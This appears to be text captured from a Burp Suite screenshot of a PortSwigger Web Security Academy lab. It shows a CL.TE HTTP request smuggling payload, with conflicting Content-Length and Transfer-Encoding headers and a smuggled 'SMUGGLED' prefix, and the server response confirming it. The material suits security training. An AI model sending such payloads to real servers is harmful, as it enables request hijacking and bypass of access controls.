 1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: 0a2e009404c884b088dccd8b001c0066.web-security-academy.net
3 Cookie: session=
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.9
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate
19 Content-Type: application/x-www-form-urlencoded
20 Content-Length: 17
21 Transfer-Encoding: chunked
22
23 0
24
25 SMUGGLED
26
27
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 34
6
7 "Unrecognized method SMUGGLEDPOST"